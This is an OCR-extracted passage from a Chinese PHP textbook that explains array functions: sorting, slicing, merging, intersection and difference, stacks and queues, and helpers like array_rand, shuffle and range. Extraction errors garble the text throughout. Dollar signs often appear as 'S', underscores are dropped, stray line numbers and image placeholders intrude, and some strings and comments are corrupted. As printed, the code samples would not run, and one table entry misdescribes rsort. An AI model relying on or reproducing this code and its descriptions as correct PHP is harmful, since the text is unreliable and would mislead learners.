对保存在数组中的相关数据进行排序是一件非常有意义的事情。在 PHP 中提供了很多函数可以对 数组进行排序,这些函数提供了多种排序的方法。例如,可以通过元素的值或键及自定义排序等。常 用的数组排序函数如表 10-6 所示。

| 排序函数              | 说<br>明                          |
|-------------------|---------------------------------|
| sort()            | 按由小到大的升序对给定数组的值排序               |
| rsort             | 对数组的元素按照键值进行由大到小的逆向排序           |
| usort()           | 使用用户自定义的回调函数对数组排序               |
| asort()           | 对数组进行由小到大的排序并保持索引关系             |
| arsort()          | 对数组进行由大到小的逆向排序并保持索引关系           |
| uasort()          | 使用用户自定义的比较回调函数对数组中的值进行排序并保持索引关系 |
| ksort()           | 按照键名对数组进行由小到大的排序,为数组值保留原来的键     |
| krsort()          | 将数组按照由大到小的键逆向排序, 为数组值保留原来的键     |
| uksort()          | 使用用户自定义的比较回调函数对数组中的键名进行排序       |
| natsort()         | 用自然顺序算法对给定数组中的元素排序              |
| natcasesort()     | 用不区分大小写的自然顺序算法对给定数组中的元素排序       |
| array multisort() | 对多个数组或多维数组进行排序                  |

表 10-6 PHP 中常用的数组排序函数

## 1. 简单的数组排序函数

简单的数组排序,是指对一个数组元素的值进行排序, PHP 的 sort()和 rsort()函数实现了这个功能。 这两个函数既可以按数字大小排列也可以按字母顺序排列,并具有相同的参数列表。其函数的原型分 别如下:

## bool sort (array & array [, int sort flags]) bool rsort (array & array [, int sort flags])

第一个参数是必需的, 指定需要排序的数组。第二个参数是可选的, 给出了排序的方式。可以用 以下值改变排序的行为。

- > SORT REGULAR: 默认值, 将自动识别数组元素的类型进行排序。
- > SORT NUMERIC: 用于数字元素的排序。
- > SORT STRING: 用于字符串元素的排序。
- > SORT LOCALE STRING: 根据当前的 locale 设置来把元素当作字符串进行比较。



sort()函数对数组中的元素值按照由小到大的顺序进行排序, rsort()函数则按照由大到小的顺序对 元素的值进行排序。这两个函数使用的代码如下所示:

```
1 <?php
       Sdata = array( 5, 8, 1, 7, 2); //声明一个数组Sdata, 存放5个整数元素
\mathbf{Z}% _{M_{1},M_{2}}^{\prime\prime}(\mathbf{Z}_{M_{1},M_{2}}^{\prime})\mathbf{a}\begin{array}{c}\n4 \\
5\n\end{array}//使用sort()函数将数组$data中的元素值按照由小到大的顺序进行排序
       sort( Sdata );
      print r( $data );//输出: Array ([0] => 1 [1] => 2 [2] => 5 [3] => 7 [4] => 8 )
6
\overline{7}//使用rsort()函数将数组$data中的元素值按照由大到小的顺序进行排序
      rsort( Sdata );
\mathbf{a}print r( $data );
                                               //翰出: Array ([0] => 8 [1] => 7 [2] => 5 [3] => 2 [4] => 1 )
```
## 2. 根据键名对数组排序

当我们使用数组时,经常会根据键名对数组重新排序,ksort()和 krsort()函数实现了这个功能。ksort() 函数按照键名对数组进行由小到大的排序, krsort()函数与 ksort()函数相反, 排序后为数组值保留原来 的键, 使用的格式与 sort()、rsort()相同。这两个函数使用的代码如下所示:

```
1 < 7php
         //声明一个罐值混乱的数组
\overline{2}\overline{3}Sdata = array( 5 = \sqrt{5}"five", 8 = \sqrt{5}"eight", 1 = \sqrt{5}"one", 7 = \sqrt{5}"seven", 2 = \sqrt{5}"wo");
\overline{\mathbf{4}}5
        ksort( Sdata );
                                         //使用ksort()函数按照键名对数组$data进行由小到大的排序
        print r( Sdata ); // \frac{2}{3} // \frac{2}{3} // \frac{2}{3} // \frac{2}{3} / \frac{2}{3} / \frac{2}{3} => two [5] => five [7] => seven [8] => eight )
\mathcal{L}\overline{7}\mathbf{s}krsort( Sdata ):
                                           //使用krsort()函数按照键名对数组$data进行由大到小的排序
        print r( Sdata ); // \frac{m}{m} //: \frac{m}{m} //: \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{m}{m} / \frac{\overline{9}
```
### 3. 根据元素的值对数组排序

如果用户想使用数组中元素的值进行排序来取代键值排序, PHP 也能满足要求。只要使用 asort() 函数来代替先前提到的 ksort()函数就可以了: 如果按值从大到小排序, 可以使用 arsort()函数。前面介 绍过简单的排序函数 sort()和 rsort(),也是根据元素的值对数组进行排序,但原始键名将被忽略,而依 序使用数字重新索引数组的下标。而 asort()和 arsort()函数将保留原有键名和值的关系。这两个函数使 用的代码如下所示:

```
1 < 2php
\mathbf{z}Sdata = array( "1" =>"Linux", "a"=>"Apache", "m"=>"MySQL", "p"=>"PHP");
\overline{3}//使用asort()函数将数组$data按元素的值升序排序,并保留原有的键名和值
 \overline{4}\texttt{asort}(\texttt{Sdata});
\mathsf Sprint r( Sdata ); //@ H: Array ( [a] => Apache [1] => Linux [m] => MySQL [p] => PHP )
 6
 \overline{\mathbf{z}}//使用arsort()函数将数组saata按元素的值降序排序,并保留原有的键名和值
      arsort (Sdata):
 8
      print r( Sdata ); //@\mathcal{H}: Array ([p] => PHP [m] => MySQL [1] => Linux [a] => Apache)
 \mathfrak{g}10
      rsort ( Sdata ) ;
                          //使用rsort()函数将数组$data按元素的值降序排序,但原始键名被忽略
    print_r(\text{Sdata}) ;
                          //输出: Array ( [0] => PHP [1] => MySQL [2] => Linux [3] => Apache )
11
```
### 4. 根据"自然排序"法对数组排序

PHP 有一个非常独特的排序方式, 这种方式使用认知而不是使用计算规则, 这种特性称为"自然 排序"法,即数字从 1~9 的排序方法,字母从 a~z 的排序方法,短者优先。在创建模糊逻辑应用软 件时,这种排序方式非常有用。可以使用 natsort()函数进行"自然排序"法的数组排序, 该函数的排 序结果是忽略键名的。函数 natcasesort()是用"自然排序"算法对数组进行不区分大小写字母的排序。 这两个函数使用的代码如下所示:

```
1 < 2php
\overline{2}Sdata = array('file1.txt", "file11.txt", "File2.txt", "File2.txt", "FILE12.txt", "file.txt",Ŕ
\overline{a}natsort(Sdata);
                             //普通的 自然排序
                             1/输出排序后的结果,数组中包括大小写,输出不是正确的排序结果
     print r( $data );5
\ddot{6}//忽略大小写的 自然排序
Ĵ.
     natcasesort( $data);
                             //输出"自然排序"后的结果,正常结果
\mathbf{a}print r( $data );
```
对于上述数组的排序,只有使用忽略大小写的"自然排序"算法才是比较合适的。该程序的运行 结果如下所示:

//使用 natsort()函数"自然排序"后的结果 Array ( //大写的元素排在了前面  $[3]$  => FILE12.txt  $[2]$  => File2.txt  $[4] \Rightarrow$  file.txt es est de la población de  $[0]$  => file1.txt  $[1]$  => file11.txt) //使用 natcasesort()函数忽略大小写的"自然排序"后的结果 Array (  $[4]$  => file.txt  $[0]$  => file1.txt  $[2] \Rightarrow$  File2.txt  $[1]$  => file11.txt  $[3]$  => FILE12.txt)

5. 根据用户自定的规则对数组排序

PHP 也能让用户定义自己的排序算法,以进行更复杂的排序操作。PHP 提供了可以通过创建用户 自己的比较函数作为回调函数的数组排序函数,包括 usort()、uasort()、uksort()等函数。它们的使用格 式一样,并具有相同的参数列表,区别在于对键还是值进行排序。其函数的原型分别如下:

```
bool usort (array &array, callback cmp function)
bool uasort (array &array, callback cmp function)
bool uksort (array & array, callback cmp function)
```
这三个函数将用用户自定义的比较函数对一个数组中的值进行排序。如果要排序的数组需要用一 种不寻常的标准进行排序, 那么应该使用这几个函数。在自定义的回调函数中, 需要两个参数, 分别 依次传入数组中连续的两个元素。比较函数必须在第一个参数被认为小于、等于或大于第二个参数时 分别返回一个小于、等于或大于零的整数。在下面的例子中就根据数组中元素的长度对数组进行排序, 最短的项放在最前面。代码如下所示:

```
1 <?php
       11声明一个数组,其中元素值的长度不相同
 \bar{z}\overline{\boldsymbol{3}}\texttt{Slamp} = \texttt{array( "Linux", "Apace", "MySQL", "PHP" });\overline{4}\overline{5}//使用usort()函数传入用户自定义的回调函数进行数组排序
       usort ($lamp, "sortByLen");
 6
 \overline{7}print r( $lamp );\bf{8}\overline{9}/* 排序后编出: Array ( 101 => PHP 111 => MvSOL 121 => Linux 131 => Apache ) */
10111**12自定义的函数作为回调用函数提供给usort()函数使用,声明排序规则
                                     数组中前一个元素值
13
           Gparam mixed
                            Sone数组中挨着的下一个元素值
14@param
                    mixed
                             strwo1.5\star
```




上例的代码中创建了用户自己的比较函数,这个函数使用 strlenO函数比较每一个字符串的个数, 然后分别返回1、0或-1,这个返回值是决定元素排列的基础。

## 6. 多维数组的排序

PHP 允许在多维数组上执行一些比较复杂的排序。例如, 首先对一个嵌套数组使用一个普通的键 值进行排序,然后再根据另一个键值进行排序。这与使用 SOL 的 ORDER BY 语句对多个字段进行排 序非常相似。可以使用 array multisort()函数对多个数组或多维数组进行排序, 或者根据某一维或多维 对多维数组进行排序。其函数的原型如下:

bool array multisort (array arl [, mixed arg [, mixed ... [, array ...]]])

该函数如果成功则返回 TRUE, 失败则返回 FALSE。第一个参数是要排序的主要数组。如果数组 中的值比较为相同的,就按照下一个输入数组中相应值的大小来排序,以此类推。函数 array multisort() 使用的代码如下所示:

```
1 <?php
       //声明一个saata数组,模拟了一个行和列数组
 \overline{2}3
       Sdata = array(\Deltaarray("id" \Rightarrow 1, "soft" \Rightarrow "Linux", "rating" \Rightarrow 3),\tau_{\rm i}array("id" => 2, "soft" => "Apache", "rating" => 1),
                 array("id" => 3, "soft" => "MysQL", "rating" => 4),
 6
 \overline{7}array("id" \Rightarrow 4, "soft" \Rightarrow "PHP", "rating" \Rightarrow 2),
 \mathbf{S}\mathbf{y}:
 \mathsf{q}10<sub>1</sub>//使用foreach遍历创建两个数组$soft和$rating,作为array multisort的参数
       foreach( Sdata as Skey \Rightarrow Svalue ) {
11
            \texttt{Ssoft}[\texttt{Skey}] = \texttt{Svalue}['soft ;
                                                         //梅saata中的每个数组元素中键值为soft的值形成数组ssoft
12
            \texttt{String[Skey]} = \texttt{Svalue[} "rating"] ;
                                                        //将每个数组元素中键值为rating的值形成数组$rating
1.314
       \mathbf{r}1.516array multisort( Srating, Ssoft, Sdata ); //使用array multisort()函数传入三个数组进行排序
                                                         //输出排序后的二维数组
17print r( $data );
```
上面的程序在\$data 数组中模拟了一个行和列数组, 然后使用 array multisort()函数对数据集合进 行重新排序。首先根据\$rating 数组中的值进行排序, 如果\$rating 数组中的元素值相等, 再根据\$soft 数组进行排序。它的输出结果如下:

Array (

 $[0]$  => Array ( $\text{fid}$  => 2  $\text{[soft]}$  => Apache  $\text{[rating]}$  => 1)  $[1]$  => Array ( $\text{fid}$  => 4  $\text{[soft]}$  => PHP  $\text{[rating]}$  => 2)  $[2]$  => Array ( $\text{id}$ ] => 1  $\text{[soft]}$  => Linux  $\text{[rating]}$  => 3 ) [3] => Array ([id] => 3 [soft] => MySQL [rating] => 4))

array\_multisort()函数是 PHP 中最有用的函数之一, 它的应用范围非常广。另外, 正如在例子中所 看到的,该函数能对多个不相关的数组进行排序,也可以使用其中的一个元素作为下次排序的基础, 还可以对数据库结果集讲行排序。

## 10.5.5 拆分、合并、分解和接合数组

本节介绍的数组处理函数能够完成一些更复杂的数组处理任务,可以把数组作为一个集合处理。 例如, 对两个或多个数组进行合并, 计算数组间的差集或交集, 从数组元素中提取一部分, 以及完成 数组的比较。

## 1. 函数 array slice()

arrav slice()函数的作用是在数组中根据条件取出一段值并返回。如果数组有字符串键,则所返回 的数组将保留键名。该函数可以设置4个参数,其原型如下:

```
array array slice (array array, int offset [, int length [, bool preserve keys]])
```
第一个参数 array 是必选项, 调用时输入要处理的数组。第二个参数 offset 也是必需的参数, 需要 传入一个数值, 规定取出元素的开始位置。如果是正数, 则从前往后开始取; 如果是负值, 则从后向 前选取 offset 绝对值数目的元素。第三个参数是可选的, 也需要传入一个数值, 规定被返回数组的长 度。如果是负数,则从后向前选取该值绝对值数目的元素:如果未设置该值,则返回所有元素。第四 个参数也是可选的,需要一个布尔类型的值。如果为 TRUE 值, 则所返回的数组将保留键名; 设置为 FALSE 值, 也是默认值, 将重新设置索引键值。函数 array slice()使用的代码如下所示:

 $1 < ?php$ //声明一个索引数组\$1amp包含4个元素  $\mathcal{D}$  $\overline{3}$ \$lamp = array( "Linux", "Apache", "MySQL", "PHP"); 4 //使用array slice()从第二个开始取(0是第一个, 1为第二个), 取两个元素从数组\$lamp中返回  $\overline{5}$ 6 print  $r$  (array slice (\$lamp, 1, 2) ); //输出: Array (  $[0]$  => Apache  $[1]$  => MySQL )  $\overline{7}$ //第二个参数使用负数参数为-2, 从后面第二个开始取, 返回一个元素  $\mathsf{R}$  $\ddot{9}$ print  $r(array slice(Slamp, -2, 1))$ ; //输出: Array (  $[0]$  => MySQL )  $1.0\,$ //最后一个参数设置为 true, 保留原有的键值返回 11 print r( array slice( Slamp, 1, 2, true ) );  $//\hat{m}H: Array$  ( [1] => Apache [2] => MySQL ) 12  $13.$ //声明一个关联数组 14 \$lamp = array( "a"=>"Linux", "b"=>"Apache", "c"=>"MySQL", "d"=>"PHP" );  $1.5$  $16$ 11如果数组有字符串键, 默认所返回的数组将保留键名 17 print r( array slice(\$lamp, 1, 2) ); //输出: Array ( [b] => Apache [c] => MySQL ) 18

## 2. 函数 array splice()

array splice()函数与 array slice()函数类似,选择数组中的一系列元素,但不返回,而是删除它们 并用其他值代替。如果提供了第四个参数,则之前选中的那些元素将被第四个参数指定的数组取代。 最后生成的数组将会返回。其函数的原型如下:

array array splice (array &input, int offset [, int length [, array replacement]])

第一个参数 array 为必选项, 规定要处理的数组。第二个参数 offset 也是必选项, 调用时传入数值。 如果 offset 为正数, 则从输入数组中该值指定的偏移量开始移除; 如果 offset 为负, 则从输入数组末 尾倒数该值指定的偏移量开始移除。 第三个参数 length 是可选的,也需要一个数值。 如果省略该参数, 则移除数组中从 offset 到结尾的所有部分; 如果指定了 length 并且为正值, 则移除 length 个元素; 如 果指定了 length 且为负值,则移除从 offset 到数组末尾倒数 length 为止中间所有的元素。第四个参数


array 也是可选的, 被移除的元素由此数组中的元素替代。如果没有移除任何值, 则此数组中的元素将 插入到指定位置。函数 array splice()使用的代码如下所示:

```
1 < 2php
      Sinput = array('Tlinux", "Apacket", "MySQL", "PHP");
-2\Box//原数组中的第二个元素后到数组结尾都被删除
 \ddot{4}array splice(Sinput, 2);
 5
      print r(Sinput);//输出: Array ( [0] => Linux [1] => Apache )
 \mathcal{L}\overline{7}Sinput = array("Linux", "Apacket", "MySQL", "PHP");\bar{8}//从第二个开始移除直到数组末尾倒数第1个为止中间所有的元素
 ٠g
      array splice($input, 1, -1);
10print r(Sinput);
                                              //输出: Array ( [0] => Linux [1] => PHP )
11\,Sinput = array('TLinux", "Apacket", "MySQL", "PHP");
12//从第二个元素到数组结尾都被第4个参数替代
1314array splice(Sinput, 1, count(Sinput), "web");
                                               //输出: Array ([0] => Linux [1] => web )
15
      print r(Sinput);
1617
     Sinput = array('TLinux", "Apace", "MySQL", "PHP")18//最后一个元素被第4个参数数组替代
19array_splice(Sinput, -1, 1, array("web", "www"));
20\text{print } r(\text{Sinput}); //@\\\\\\\ Array ( [0] => Linux [1] => Apache [2] => MySQL [3] => web [4] => www )
```
### 3. 函数 array combine()

array combine()函数的作用是通过合并两个数组来创建一个新数组。其中的一个数组是键名,另 一个数组的值为键值。如果其中一个数组为空,或者两个数组的元素个数不同,则该函数返回 false。 其函数的原型如下:

array array combine (array keys, array values)

该函数有两个参数且都是必选项,两个参数必须有相同数目的元素。函数 array combine()使用的 代码如下所示:

```
1 <?php
      Sal = array( "OS", "WebServer", "DataBase", "Language"); //声明第一个数组作为参数1
\overline{c}\overline{3}a2 = array('Tlinux", "Apace"," "MySQL", "PHP");
                                                                         //声明第二个数组作为参数2
\overline{\mathbf{4}}\overline{\mathbf{5}}print r( array combine( $a1, $a2 ) );
                                                                          //使用arrray combine()将两个数组合并
6
\dot{7}/* 输出: Array ( [OS] => Linux [WebServer] => Apache [DataBase] => MySQL [Language] => PHP ) */
```
### 4. 函数 array merge()

array merge()函数的作用是把一个或多个数组合并为一个数组。如果键名有重复, 则该键的键值 为最后一个键名对应的值(后面的覆盖前面的)。如果数组是数字索引的,则键名会以连续方式重新索 引。这里要注意, 如果仅仅向 array merge()函数输入了一个数组, 且键名是整数, 则该函数将返回带 有整数键名的新数组, 其键名以 0 开始进行重新索引。其函数的原型如下:

array array merge (array array 1 [, array array 2 [, array ...]] ) in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the cont

该函数的第一个参数是必选项, 需要传入一个数组。可以有多个可选参数, 但必须都是数组类型 的数据。返回将多个数组合并后的新数组。函数 array merge()使用的代码如下所示:

```
1 <?php
\hat{z}$a1 = array('a''=> "Linux", "b" => "Apache" )\overline{3}Sa2 = array('''c" => "MvSOL", "b" => "PHP" ):
 4
 5
       print r( array merge( $a1, $a2 ) ); //@ jj: Array ( [a] => Linux [b] => PHP [c] => MySQL )
 \tilde{b}\overline{7}//仅使用一个数组参数则键名以0开始进行重新索引
 \mathfrak{S}Sa = array( 3=>"PHP", 4=>"MySQL" )\mathbb{C}1<sub>0</sub>// 编出: Array ( [0] => PHP [1] => MySQL )
       print r (array merge ($a) );
```
### 5. 函数 array intersect()

array intersect()函数的作用是计算数组的交集。返回的结果数组中包含了所有在被比较数组中, 也同时出现在所有其他参数数组中的值, 键名保留不变, 仅有值用于比较。其函数的原型如下:

array array\_intersect (array array1, array array2 [, array ...])

该函数的第一个参数是必选项,传入与其他数组进行比较的第一个数组。第二个参数也是必选项, 传入与第一个数组进行比较的数组。可以有多个可选参数作为与第一个数组进行比较的数组。函数 array intersect()使用的代码如下所示:

```
1 <?php
     Sal = array( "Linux", "Apache", "MySQL", "PHP"); //声明第一个数组, 作为比较的第一个参数
\overline{c}\overline{3}Sa2 = array( "Linux", "Tomcat", "MySQL", "JSP"); //声明第二个数组, 作为比较的第二个参数
À,
\varsigmaprint r( array intersect( $a1, $a2 ) );
                                                         //输出Array ( [0] => Linux [2] => MySQL )
```
6. 函数 array diff()

array diff()函数的作用是返回两个数组的差集数组。该数组包括了所有在被比较的数组中, 但是 不在任何其他参数数组中的元素值。在返回的数组中, 键名保持不变。其函数的原型如下:

array array diff (array array1, array array2 [, array ...])

第一个参数是必选项,传入与其他数组进行比较的数组。第二个参数也是必选项,传入与第一个 数组进行比较的数组。第三个参数以后都是可选项,可用一个或任意多个数组与第一个数组进行比较。 本函数仅有值用于比较。函数 array diff()使用的代码如下所示:

```
1 < 7php
\overline{2}$a1 = array('Tlinux", "Apace", "MySQL", "PHP");
                                                           11声明第一个数组,作为比较的第一个参数
ä
     a2 = array('Tlinux", "Tomcat", "MySQL", "J3P")11声明第二个数组, 作为比较的第二个参数
\overline{A}\overline{\mathbf{5}}print_r( array_diff( $a1, $a2 ) );
                                                           //输出:Array ([1] => Apache [3] => PHP )
```
在上例中,使用 array diff()函数进行两个数组比较时,把在第一个数组中存在且第二个数组中没 有的元素返回。

#### $10.5.6$ 数组与数据结构

在强类型的编程语言中, 有专用的数据结构解决方案。通常都是创建一个容器, 在这个容器中可 以存储任意类型的数据,并且可以根据容器中存储的数据决定容器的容量,达到可以变长的容器结构, 比如链表、堆栈及队列等都是数据结构中常用的形式。在 PHP 中, 通常都是使用数组来完成其他语言

让学习成为一种习惯

使用数据结构才能完成的工作。PHP 是弱类型语言, 在同一个数组中就可以存储多种类型的数据, 而 且 PHP 中的数组没有长度限制, 数组存储数据的容量还可以根据里面元素个数的增减自动调整。

### 1. 使用数组实现堆栈

堆栈是数据结构的一种实现形式,是一种使用非常广泛的存储数据的容器。在堆栈这种容器中,最 后压入的数据(进栈)将会被最先弹出(出栈)。即在数据存储时采用"先进后出"的数据结构。在 PHP 中, 将数组当作一个栈, 使用 array push()和 array pop()两个系统函数即可完成数据的进栈和出栈操作。 例如, 把数组比喻成手枪的子弹夹, 把子弹比喻成数据, 压入子弹相当于入栈, 发射子弹相当于出栈。

array push()函数向第一个参数的数组尾部添加一个或多个元素(入栈), 然后返回新数组的长度。 该函数等于多次调用Sarray[]=Svalue。其函数的原型如下:

int array push (array & array, mixed var [, mixed ...])

该函数的第一个参数是必选的, 作为栈容器的一个数组。第二个参数也是必选的, 是在第一个参 数中的数组尾部添加的一个数据。还可以有多个可选参数,都可以添加到第一个参数的数组中的尾部, 即入栈。但要注意, 即使数组中有字符串键名, 添加的元素也始终是数字键。函数 array push()使用的 代码如下所示:

```
1 < 2php
2^{\cdot}$1amp = array('Web');//声明一个数组当作栈,作为array push()函数的第一个参数
\mathfrak{I}echo array push( Slamp, "Linux" ); //将字符串"Linux" 压入数组$lamp中, 返回数组中的元素个数2
     print r(Slamp);
                                         //输出数组中 (栈) 的成员: Array ([0] => Web [1] => Linux )
\overline{4}5
     //又连续压入三个数据到数组$1amp的尾部,栈中元素的长度变为5个
 6
\overline{7}echo array push( $lamp, "Apache", "MySQL", "PHP" );
8
      print r( Slamp ); //@gf: Array ( [0] => Web [1] => Linux [2] => Apache [3] => MySQL [4] => PHP )
 \mathbf{Q}10
      Slamp = array( "a"=>"Linux", "b"=>"Apache" ); // 带有字符串键的数组
                                                    //压入两个元素到数组的尾部, 输出梭长度为4
11echo array push( $lamp, "MySQL", "PHP" );
      print r( $lamp ); // Array ( [a] => Linux [b] => Apache [O] => MySQL [1] => PHP )
1213//使用array push()函数和使用这种直接赋值初始化数组的方式是一样的
14$lamp['web"] = "www";
1516print r($lamp); //Array ( [a] => Linux [b] => Apache [0] => MySQL [1] => PHP [web] => www )
```
如果用 array push()函数来给数组增加一个单元, 还不如用"Sarray[]=\$value"形式, 因为这样没 有调用函数的额外负担,而且使用后者还可以添加键值是字符串的关联数组。如果第一个参数不是数 组,array push()函数将发出一条警告。这和"\$array[]=\$value"的行为不同,后者会新建一个数组。

array pop()函数删除数组中的最后一个元素, 即将数组最后一个单元弹出(出栈), 并将数组的长 度减 1, 如果数组为空(或者不是数组)将返回 NULL。其函数的原型如下:

mixed array pop (array & array)

该函数只有一个参数,即作为栈的数组,返回弹出的数组中最后一个元素的值。函数 array pop() 使用的代码如下所示:

```
1 < 2 \sqrt{p} h p//声明一个数组作为栈
\overline{z}3
      $lamp = array( "Linux", "Apache", "MySQL", "PHP");
4
     echo array_pop( $lamp ); //弹出数组中最后的元素并返回被删除的值, 输出PHP
\overline{\mathbf{S}}_i
```

```
//被弹出后的结果:Array ( [0] => Linux [1] => Apache [2] => MySQL )
6
    print r( $lamp );\overline{7}
```

```
//再弹出数组中最后的元素并返回被删除的值,输出MySQL
8
    echo array pop($lamp);
                             //被弹出后的结果:Array ([0] => Linux [1] => Apache )
\mathbf Qprint r($lamp);
```
### 2. 使用数组实现队列

PHP 中的数组处理函数还可以使用数组实现队列的操作。堆栈遵循"后进先出"原则,而一个队 列则允许在一端插入数据,在另一端删除数据,也就是实现最先讲入队列的数据最先退出队列,就像 银行的排号机,最先排的号最先办理业务。即队列遵循"先进先出"原则。

使用 array push()和 array pop()函数都是从数组的最后添加数据和删除数据。如果使用 array push() 函数在数组的最后添加数据,而将数组中第一个元素删除就可以实现一个队列。函数 array shift()可以 实现删除数组中的第一个元素,并返回被删除元素的值。其函数的原型如下:

mixed array shift (array & array)

该函数和 array pop()函数一样, 都是只有一个必选参数, 其参数为实现队列的数组。将数组中第 一个单元移出并作为结果返回,并将数组的长度减 1, 还将所有其他元素向前移动一位。所有的数字 键名将改为从0开始计数,字符串键名将保持不变。如果数组为空(或者不是数组),则返回 NULL。 函数 array shift()使用的代码如下所示:

 $1 < 2$ php //带有字符串键值的关联数组  $\overline{2}$ \$lamp =  $array('"a"=\n...''b"=\n...''b"=\n...''apache", "c"=\n...''MySQL", "d"=\n...''PhP"$  ); 3  $\bf{4}$ 5 print  $r$  (\$lamp); //字符串鏈值保持不变; Array ( [b] => Apache [c] => MySQL [d] => PHP ) 6  $\overline{7}$ //带有数字鏈的索引数组  $\text{Slamp} = \text{array("Linux", "Apace", "MySQL", "PHP")};$  $\overline{8}$ //删除数组第一个元素并返回,输出Linux 9 echo array shift (\$lamp);  $10$ print r (\$lamp); //数字下标重新索引: Array ( [0] => Apache [1] => MySQL [2] => PHP )

在 PHP 中还可以使用 array unshift()函数在队列数组的开头插入一个或多个元素, 该函数执行成 功将返回插入元素的个数, 使用格式和函数 array push()是一样的。

通过本小节介绍的这4个函数实现了从数组的任意一端添加和删除数据。

### 其他有用的数组处理函数  $10.5.7$

本小节介绍另外一些数组的相关处理函数,这些函数无法归到某一类中介绍,但它们都非常有用。

1. 函数 array rand()

array\_rand()函数从数组中随机选出一个或多个元素并返回。该函数有两个参数, 其原型如下: mixed array\_rand (array input [, int num\_req])

第一个参数为必选项, 它接收一个数组作为输入数组, 从这个数组中随机选出一个或多个元素。 第二个参数是一个可选的参数, 指明了用户想取出多少个元素。如果没有指定, 则默认从数组中取出 一个元素。如果只取出一个, array rand()函数返回一个随机元素的键名, 否则就返回一个包含随机键 名的数组。这样就可以随机从数组中取出键名和值。函数 array rand()使用的代码如下所示:



```
1 <?php
\mathbb{Z}\text{Slamp} = \text{array(} "a"=>"Linux", "b"=>"Apache", "c"=>"MySQL", "d"=>"PHP");
 3
      echo array rand($1amp, 1);
                                                //随机从数组$1amp中取1个元素的罐值,例如b
 \overline{4}5
      echo $lamp[array_rand($lamp)]."<br>";
                                                //通过随机的一个元素的键值获取数组中一个元素的值
 Á
                                                //随机从数组$1amp中取2个元素的键值赋给数组$key
 7
      Step = array rand(Slamp, 2);\beta//通过数组skev中第一个值获取数组slamp中一个元素的值
 \mathsf{Q}echo \text{Slamp} [\text{Skey}[0]]. "<br/> \text{Skry}10echo \text{Slamp} [\text{Skey}[1]]. "<br/>br>";
                                                //通过数组$key中第二个值获取数组$1amp中另一个元素的值
```
2. 函数 shuffle()

shuffle()函数把数组中的元素按随机顺序重新排列,即将数组中的顺序打乱。若成功则返回 TRUE, 否则返回 FALSE。这也是一个随机化的过程。shuffle()函数的使用非常容易, 只需要一个数组作为参 数, 每执行一次则返回不同顺序的数组。函数 shuffle()使用的代码如下所示:

```
1 < ?<i>php</i>2
    $lamp = array('n'="')\overline{3}//将传入的数组$1amp按随机顺序重新排列
4
    shuffle($lamp);
                      //每执行一次shuffle()函数则返回不同顺序的数组
\overline{5}print r( $lamp );
```
3. 函数 array sum()

array sum()函数返回数组中所有值的总和。该函数也非常容易使用, 只需要传入一个数组作为必 选参数即可。如果所有值都是整数, 则返回一个整数值; 如果其中有一个或多个值是浮点数, 则返回 浮点数。函数 array sum()使用的代码如下所示:

```
1 <?php
2
        \text{Sa} = \text{array}() 0 \Rightarrow "5", 1 \Rightarrow "15", 2 \Rightarrow "25", )\overline{3}//使用array sum()函数返回数组中元素的总和,输出: 45
4
\overline{5}echo array sum( $a );
```
4. 函数 range()

range()函数创建并返回一个包含指定范围的元素的数组。该函数需要三个参数,其原型如下: array range (mixed first, mixed second [, number step])

第一个参数 first 为必选项, 规定数组元素的最小值。第二个参数 second 也是必选项, 规定数组元 素的最大值。第三个参数 step 是可选的,规定元素之间的步进制,默认是 1。该函数创建一个数组, 包含从 first 到 second (包含 first 和 second) 之间的整数或字符。如果 second 比 first 小, 则返回反序 的数组。函数 range()使用的代码如下所示:

```
1 < 2php
\mathbf{2}Snumber = range(0, 5);
                                    //使用range()函数声明元素值为0~5的数组
 з
      print r( $number ) ;
                                    //输出Array ([0] => 0 [1] => 1 [2] => 2 [3] => 3 [4] => 4 [5] => 5 )
 \overline{4}5
      Snumber = range( 0, 50, 10 ); //使用range()函数声明元素值为0~50的数组, 每个元素之间的步长为10
 \epsilonprint r( $number );//翰出Array ( [0] => 0 [1] => 10 [2] => 20 [3] => 30 [4] => 40 [5] => 50 )
 \sqrt{7}\mathbf{s}Sletter = range( "a", "d"); //还可以使用range()函数声明元素连续的字母数组, 声明字母为a~a的数组
9
      print r( $letter );//获得的数组输出: Array ([0] => a [1] => b [2] => c [3] => d )
```
# 操作 PHP 数组需要注意的一些细节

数组类型是 PHP 中非常重要的数据类型之一, 在 PHP 的项目开发中至少有 30%的代码和数组的 操作有关, 所以熟练掌握 PHP 的数组技术是非常有必要的, 当然也不要放过数据中每一个重要的细节 操作。

#### $1061$ 数组运算符号

数据类型在前面章节中重点介绍过,但和其他计算机编程语言不同,在 PHP 这种弱类型语言中, 数组这种复合类型的数据也可以像整型一样通过一些运算符号进行运算。例如,"+"运算符的使用就 可以直接合并两个数组,把右边运算元的数组附加到左边运算元的数组后面,但是重复的键值不会被 覆盖。示例如下所示:

```
1 < 2php
